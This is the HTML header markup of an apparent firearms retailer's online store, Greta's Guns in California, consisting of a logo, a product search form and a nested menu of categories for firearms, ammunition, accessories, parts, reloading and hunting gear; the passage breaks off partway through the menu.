				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
